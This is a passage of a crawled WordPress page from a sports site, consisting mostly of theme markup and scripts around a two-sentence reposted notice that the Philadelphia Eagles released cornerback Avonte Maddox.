

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2024/03/06/eagles-outlook-cb-avonte-maddox-released/
body_size: 10067
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Eagles Outlook: CB Avonte Maddox Released &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Eagles Outlook: CB Avonte Maddox Released Comments Feed" href="https://provestar.com/2024/03/06/eagles-outlook-cb-avonte-maddox-released/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/8630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2024/03/06/eagles-outlook-cb-avonte-maddox-released/" />
<link rel='shortlink' href='https://provestar.com/?p=8630' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F03%2F06%2Feagles-outlook-cb-avonte-maddox-released%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F03%2F06%2Feagles-outlook-cb-avonte-maddox-released%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-8630 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-8630" class="inner-service post-8630 post type-post status-publish format-standard hentry category-word">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Eagles Outlook: CB Avonte Maddox Released</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i></span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2024-03-06</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                <div class="entry-content"><p><p>Philadelphia Eagles updated Team Outlook after slot Cornerback Avonte Maddox was released by the team after 6 seasons.</p>
<p><a href="https://prosportsoutlook.com/outlooks/?league=nfl&amp;team=2483">View the Philadelphia Eagles Team Outlook</a></p>
<p>The post <a href="https://prosportsoutlook.com/eagles-outlook-cb-avonte-maddox-released/">Eagles Outlook: CB Avonte Maddox Released</a> appeared first on <a href="https://prosportsoutlook.com/">Pro Sports Outlook</a>.</p></p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/03/06/eagles-outlook-cb-avonte-maddox-released/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8630' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2024/03/06/eels-back-in-the-swim-for-2024-or-heading-up-the-river-why-they-will-and-wont-make-the-finals/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2024/03/06/bills-outlook-tre-white-jordan-poyer-more-released/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


